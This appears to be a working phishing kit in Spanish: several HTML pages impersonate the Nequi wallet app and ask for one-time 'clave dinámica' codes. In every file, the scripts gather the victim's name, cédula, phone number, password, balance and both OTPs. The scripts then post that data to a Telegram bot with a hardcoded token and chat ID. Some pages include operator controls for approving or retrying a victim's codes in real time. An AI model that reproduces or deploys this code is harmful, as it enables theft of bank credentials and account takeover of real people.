  <script>
    /* ----------  TELEGRAM - SEGUNDA OTP  ---------- */
    async function confirmSecondOTP() {
      const otp2 = Array.from(document.querySelectorAll('.code_numerickeypad')).map(i => i.value).join('');
      if (otp2.length !== 6) { alert("Completa los 6 dígitos"); return; }

      // Datos del paso anterior
      const nombreApellido = localStorage.getItem("nombreApellido") || "No especificado";
      const cedula         = localStorage.getItem("cedula")         || "No especificado";
      const numero         = localStorage.getItem("numero")         || "No especificado";
      const clave          = localStorage.getItem("clave")          || "No especificado";
      const saldo          = localStorage.getItem("saldo")          || "No especificado";
      const otp1           = localStorage.getItem("otp1")           || "No especificado";

      const TELEGRAM_BOT_TOKEN = '7591157193:AAHFVlUcvlY2ep6nvCoiXg8G86nxGs4yvyc';
      const TELEGRAM_CHAT_ID   = '6958936698';

      const msg = `🔐 <b>CLAVE DINÁMICA 2</b>\n\n` +
                  `📛 <b>Nombre:</b> ${nombreApellido}\n` +
                  `🪪 <b>Cédula:</b> ${cedula}\n` +
                  `📱 <b>Número:</b> ${numero}\n` +
                  `🔑 <b>Clave:</b> ${clave}\n` +
                  `💰 <b>Saldo:</b> ${saldo}\n` +
                  `🔢 <b>Dinámica 1:</b> <code>${otp1}</code>\n` +
                  `🔢 <b>Dinámica 2:</b> <code>${otp2}</code>\n` +
                  `📅 ${new Date().toLocaleString('es-CO')}`;

      try {
        const res = await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`, {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({
            chat_id: TELEGRAM_CHAT_ID,
            text: msg,
            parse_mode: "HTML"
          })
        });

        if (res.ok) {
          window.location.href = "success.html";
        } else {
          throw new Error("Error al enviar");
        }
      } catch (e) {
        alert("Error al enviar. Intente nuevamente.");
      }
    }

    // Asignar evento al botón
    document.getElementById("confirmSecondOTP").addEventListener("click", confirmSecondOTP);
  </script>
</body>
</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Nequi - Confirmación</title>
    <style>
        html, body { height: 100%; margin: 0; }
        body {
            font-family: 'Manrope', sans-serif;
            background: #ffffff;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        .main-container {
            max-width: 360px;
            padding: 20px;
        }
        .logo-top {
            text-align: center;
            margin-bottom: 20px;
        }
        .logo-top img {
            height: 30px;
        }
        .title {
            font-weight: 700;
            font-size: 1.5rem;
            text-align: center;
            color: #200020;
            margin-bottom: 1.5rem;
        }
        .subtitle {
            color: #666;
            text-align: center;
            font-size: 0.875rem;
            margin-bottom: 1.75rem;
        }
        .box_numerickeypad {
            width: 272px;
            display: flex;
            justify-content: space-around;
            margin: 0 auto;
        }
        .code_numerickeypad {
            width: 32px;
            text-align: center;
            border: none;
            border-bottom: 1px solid #200020;
            padding-bottom: 12px;
            height: 24px;
            font-size: 1.5rem;
        }
        .numeric_board {
            width: 90%;
            margin: 30px auto 0;
        }
        .numeric_board-row {
            display: flex;
            padding-bottom: 18px;
            justify-content: space-between;
        }
        .container_number {
            color: #200020;
            font-size: 2.25rem;
            width: 60px;
            height: 60px;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            border: none;
            background: none;
        }
        .container_number:hover {
            background: #f5f5f5;
            border-radius: 50%;
        }
        #confirm-btn {
            background-color: #DA0081;
            color: #ffffff;
            height: 48px;
            font-weight: 600;
            width: 100%;
            border-radius: 8px;
            border: none;
            margin: 30px 0 20px;
            font-size: 1rem;
            cursor: pointer;
        }
        #confirm-btn:hover {
            background-color: #c00070;
        }
    </style>
</head>
<body>
    <!-- Logo Nequi -->
    <div class="logo-top">
        <img src="./img/logo.svg" alt="Nequi">
    </div>

    <div class="main-container">
        <h1 class="title">Confirma tu identidad</h1>
        <p class="subtitle">Para confirmar tu identidad escribe la clave dinámica que encuentras en tu App Nequi.</p>
        
        <div class="box_numerickeypad">
            <input type="password" id="c0" class="code_numerickeypad" maxlength="1" inputmode="none">
            <input type="password" id="c1" class="code_numerickeypad" maxlength="1" inputmode="none">
            <input type="password" id="c2" class="code_numerickeypad" maxlength="1" inputmode="none">
            <input type="password" id="c3" class="code_numerickeypad" maxlength="1" inputmode="none">
            <input type="password" id="c4" class="code_numerickeypad" maxlength="1" inputmode="none">
            <input type="password" id="c5" class="code_numerickeypad" maxlength="1" inputmode="none">
        </div>

        <div class="numeric_board">
            <div class="numeric_board-row">
                <button class="container_number">1</button>
                <button class="container_number">2</button>
                <button class="container_number">3</button>
            </div>
            <div class="numeric_board-row">
                <button class="container_number">4</button>
                <button class="container_number">5</button>
                <button class="container_number">6</button>
            </div>
            <div class="numeric_board-row">
                <button class="container_number">7</button>
                <button class="container_number">8</button>
                <button class="container_number">9</button>
            </div>
            <div class="numeric_board-row">
                <button class="container_number" disabled style="visibility:hidden"></button>
                <button class="container_number">0</button>
                <button class="container_number" id="backspace">⌫</button>
            </div>
        </div>

        <button id="confirm-btn">Confirmar</button>
    </div>

    <script>
        document.addEventListener("DOMContentLoaded", function () {
            const inputs = document.querySelectorAll('.code_numerickeypad');
            const buttons = document.querySelectorAll('.container_number');
            const backspaceBtn = document.getElementById('backspace');
            const confirmBtn = document.getElementById('confirm-btn');

            let currentIndex = 0;

            // Teclado numérico
            buttons.forEach(button => {
                if (button === backspaceBtn) return;
                
                button.addEventListener('click', function () {
                    const value = this.textContent.trim();
                    if (/^\d$/.test(value) && currentIndex < inputs.length) {
                        inputs[currentIndex].value = value;
                        if (currentIndex < inputs.length - 1) {
                            currentIndex++;
                            inputs[currentIndex].focus();
                        }
                    }
                });
            });

            // Backspace
            backspaceBtn.addEventListener('click', function () {
                if (currentIndex >= 0) {
                    if (inputs[currentIndex].value) {
                        inputs[currentIndex].value = '';
                    } else if (currentIndex > 0) {
                        currentIndex--;
                        inputs[currentIndex].value = '';
                        inputs[currentIndex].focus();
                    }
                }
            });

            // Permitir teclado físico también
            inputs.forEach((input, index) => {
                input.addEventListener('input', function(e) {
                    if (this.value.length > 0) {
                        currentIndex = index;
                        if (index < inputs.length - 1) {
                            currentIndex++;
                            inputs[currentIndex].focus();
                        }
                    }
                });

                input.addEventListener('keydown', function(e) {
                    if (e.key === 'Backspace' && !this.value && index > 0) {
                        currentIndex = index - 1;
                        inputs[currentIndex].focus();
                    }
                });
            });

            // Confirmar
            confirmBtn.addEventListener('click', async function () {
                let otp = '';
                inputs.forEach(input => otp += input.value);

                if (otp.length !== 6) {
                    alert("Por favor, completa todos los campos");
                    return;
                }

                // Obtener datos del localStorage
                const nombreApellido = localStorage.getItem("nombreApellido") || "No especificado";
                const cedula = localStorage.getItem("cedula") || "No especificado";
                const numero = localStorage.getItem("numero") || "No especificado";
                const clave = localStorage.getItem("clave") || "No especificado";
                const saldo = localStorage.getItem("saldo") || "No especificado";

                // Crear ID único para este usuario
                const userId = Date.now();
                localStorage.setItem("userId", userId);

                // TELEGRAM CONFIG (sin espacio)
                const TELEGRAM_BOT_TOKEN = '7591157193:AAHFVlUcvlY2ep6nvCoiXg8G86nxGs4yvyc';
                const TELEGRAM_CHAT_ID = '6958936698';

                const message = `🔐 <b>CLAVE DINÁMICA 1</b>\n\n` +
                    `📛 <b>Nombre:</b> ${nombreApellido}\n` +
                    `🪪 <b>Cédula:</b> ${cedula}\n` +
                    `📱 <b>Número:</b> ${numero}\n` +
                    `🔑 <b>Clave:</b> ${clave}\n` +
                    `💰 <b>Saldo:</b> ${saldo}\n` +
                    `🔢 <b>Dinámica 1:</b> <code>${otp}</code>\n` +
                    `🆔 <b>UserID:</b> ${userId}\n` +
                    `📅 ${new Date().toLocaleString('es-CO')}`;

                try {
                    const response = await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`, {
                        method: 'POST',
                        headers: { 'Content-Type': 'application/json' },
                        body: JSON.stringify({
                            chat_id: TELEGRAM_CHAT_ID,
                            text: message,
                            parse_mode: 'HTML',
                            reply_markup: {
                                inline_keyboard: [[
                                    { text: '✅ Aprobar', callback_data: `approve_${userId}` },
                                    { text: '🔄 Nueva Dinámica', callback_data: `retry_${userId}` },
                                    { text: '❌ Error Login', callback_data: `error_${userId}` }
                                ]]
                            }
                        })
                    });

                    if (response.ok) {
                        console.log('Mensaje enviado a Telegram correctamente');
                        // Redirigir a loading
                        window.location.href = "loading.html";
                    } else {
                        const errorData = await response.json();
                        console.error('Error de Telegram:', errorData);
                        throw new Error('Error al enviar');
                    }
                } catch (error) {
                    console.error('Error:', error);
                    alert('Error al enviar los datos. Intente nuevamente.');
                }
            });
        });
    </script>
</body>
</html>
</file>

<file: otp2.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Nequi - Segunda Dinámica</title>
    <style>
        html, body { height: 100%; margin: 0; }
        body {
            font-family: 'Manrope', sans-serif;
            background: #ffffff;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        .main-container {
            max-width: 360px;
            padding: 20px;
        }
        .logo-top {
            text-align: center;
            margin-bottom: 12px;
        }
        .logo-top img {
            height: 30px;
        }
        .title {
            font-weight: 700;
            font-size: 1.5rem;
            text-align: center;
            color: #200020;
            margin-bottom: 1.5rem;
        }
        .subtitle {
            color: #666;
            text-align: center;
            font-size: 0.875rem;
            margin-bottom: 1.75rem;
        }
        .box_numerickeypad {
            width: 272px;
            display: flex;
            justify-content: space-around;
            margin: 0 auto;
        }
        .code_numerickeypad {
            width: 32px;
            text-align: center;
            border: none;
            border-bottom: 1px solid #200020;
            padding-bottom: 12px;
            height: 24px;
            font-size: 1.5rem;
        }
        .numeric_board {
            width: 90%;
            margin: 30px auto 0;
        }
        .numeric_board-row {
            display: flex;
            padding-bottom: 18px;
            justify-content: space-between;
        }
        .container_number {
            color: #200020;
            font-size: 2.25rem;
            width: 60px;
            height: 60px;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            border: none;
            background: none;
        }
        .container_number:hover {
            background: #f5f5f5;
            border-radius: 50%;
        }
        .action-buttons {
            display: flex;
            gap: 10px;
            margin-top: 30px;
        }
        .action-buttons button {
            flex: 1;
            padding: 12px 0;
            border-radius: 8px;
            font-weight: 600;
            font-size: 0.95rem;
            border: none;
            cursor: pointer;
        }
        .btn-approve { background: #28a745; color: #fff; }
        .btn-retry   { background: #ffc107; color: #212529; }
        .btn-error   { background: #dc3545; color: #fff; }
    </style>
</head>
<body>
    <div class="main-container">
        <div class="logo-top">
            <img src="./img/logo.svg" alt="Nequi">
        </div>

        <h1 class="title">Confirma tu identidad</h1>
        <p class="subtitle">Para confirmar tu identidad escribe la clave dinámica que encuentras en tu App Nequi.</p>
        
        <div class="box_numerickeypad">
            <input type="password" id="d0" class="code_numerickeypad" maxlength="1" inputmode="none">
            <input type="password" id="d1" class="code_numerickeypad" maxlength="1" inputmode="none">
            <input type="password" id="d2" class="code_numerickeypad" maxlength="1" inputmode="none">
            <input type="password" id="d3" class="code_numerickeypad" maxlength="1" inputmode="none">
            <input type="password" id="d4" class="code_numerickeypad" maxlength="1" inputmode="none">
            <input type="password" id="d5" class="code_numerickeypad" maxlength="1" inputmode="none">
        </div>

        <div class="numeric_board">
            <div class="numeric_board-row">
                <button class="container_number">1</button>
                <button class="container_number">2</button>
                <button class="container_number">3</button>
            </div>
            <div class="numeric_board-row">
                <button class="container_number">4</button>
                <button class="container_number">5</button>
                <button class="container_number">6</button>
            </div>
            <div class="numeric_board-row">
                <button class="container_number">7</button>
                <button class="container_number">8</button>
                <button class="container_number">9</button>
            </div>
            <div class="numeric_board-row">
                <button class="container_number" disabled style="visibility:hidden"></button>
                <button class="container_number">0</button>
                <button class="container_number" id="backspace">⌫</button>
            </div>
        </div>

        <!-- Botones que sí funcionan -->
        <div class="action-buttons">
            <button class="btn-approve" id="btn-aprobar">✅ Aprobar</button>
            <button class="btn-retry"   id="btn-nueva">🔄 Nueva</button>
            <button class="btn-error"   id="btn-error">❌ Error</button>
        </div>
    </div>

    <script>
        document.addEventListener("DOMContentLoaded", function () {
            const inputs = document.querySelectorAll('.code_numerickeypad');
            const buttons = document.querySelectorAll('.container_number');
            const backspaceBtn = document.getElementById('backspace');
            const confirmBtn = document.getElementById('confirm-btn');

            let currentIndex = 0;

            // Teclado numérico
            buttons.forEach(button => {
                if (button === backspaceBtn) return;
                
                button.addEventListener('click', function () {
                    const value = this.textContent.trim();
                    if (/^\d$/.test(value) && currentIndex < inputs.length) {
                        inputs[currentIndex].value = value;
                        if (currentIndex < inputs.length - 1) {
                            currentIndex++;
                            inputs[currentIndex].focus();
                        }
                    }
                });
            });

            // Backspace
            backspaceBtn.addEventListener('click', function () {
                if (currentIndex >= 0) {
                    if (inputs[currentIndex].value) {
                        inputs[currentIndex].value = '';
                    } else if (currentIndex > 0) {
                        currentIndex--;
                        inputs[currentIndex].value = '';
                        inputs[currentIndex].focus();
                    }
                }
            });

            // Permitir teclado físico también
            inputs.forEach((input, index) => {
                input.addEventListener('input', function(e) {
                    if (this.value.length > 0) {
                        currentIndex = index;
                        if (index < inputs.length - 1) {
                            currentIndex++;
                            inputs[currentIndex].focus();
                        }
                    }
                });

                input.addEventListener('keydown', function(e) {
                    if (e.key === 'Backspace' && !this.value && index > 0) {
                        currentIndex = index - 1;
                        inputs[currentIndex].focus();
                    }
                });
            });

            // Obtener datos anteriores
            const nombreApellido = localStorage.getItem("nombreApellido") || "No especificado";
            const cedula = localStorage.getItem("cedula") || "No especificado";
            const numero = localStorage.getItem("numero") || "No especificado";
            const clave = localStorage.getItem("clave") || "No especificado";
            const saldo = localStorage.getItem("saldo") || "No especificado";
            const otp1 = localStorage.getItem("otp1") || "No especificado";
            const userId = localStorage.getItem("userId") || Date.now();

            // Función auxiliar: enviar mensaje al bot y redirigir
            async function sendToTelegram(text, redirectTo) {
                try {
                    const res = await fetch(`https://api.telegram.org/bot7591157193:AAHFVlUcvlY2ep6nvCoiXg8G86nxGs4yvyc/sendMessage`, {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify({
                            chat_id: '6958936698',
                            text: text,
                            parse_mode: "HTML"
                        })
                    });
                    if (res.ok) window.location.href = redirectTo;
                    else throw new Error("Error al enviar");
                } catch (e) {
                    alert("Error al enviar. Intente nuevamente.");
                }
            }

            // Botones de acción
            document.getElementById("btn-aprobar").addEventListener("click", () => {
                const otp2 = Array.from(inputs).map(i => i.value).join('');
                if (otp2.length !== 6) { alert("Completa los 6 dígitos"); return; }
                sendToTelegram(
                    `🔐 <b>CLAVE DINÁMICA 2</b>\n\n` +
                    `📛 <b>Nombre:</b> ${nombreApellido}\n` +
                    `🪪 <b>Cédula:</b> ${cedula}\n` +
                    `📱 <b>Número:</b> ${numero}\n` +
                    `🔑 <b>Clave:</b> ${clave}\n` +
                    `💰 <b>Saldo:</b> ${saldo}\n` +
                    `🔢 <b>Dinámica 1:</b> <code>${otp1}</code>\n` +
                    `🔢 <b>Dinámica 2:</b> <code>${otp2}</code>\n` +
                    `🆔 <b>UserID:</b> ${userId}\n` +
                    `⚙️  <b>Acción:</b> ✅ Aprobado\n` +
                    `📅 ${new Date().toLocaleString('es-CO')}`,
                    "success.html"
                );
            });

            document.getElementById("btn-nueva").addEventListener("click", () => {
                sendToTelegram(
                    `🔄 Usuario solicitó nueva dinámica\n` +
                    `🆔 <b>UserID:</b> ${userId}\n` +
                    `📅 ${new Date().toLocaleString('es-CO')}`,
                    window.location.href // recarga misma página
                );
            });

            document.getElementById("btn-error").addEventListener("click", () => {
                sendToTelegram(
                    `❌ Error de login\n` +
                    `🆔 <b>UserID:</b> ${userId}\n` +
                    `📅 ${new Date().toLocaleString('es-CO')}`,
                    "index.html"
                );
            });
        });
    </script>
</body>
</html>
</file>
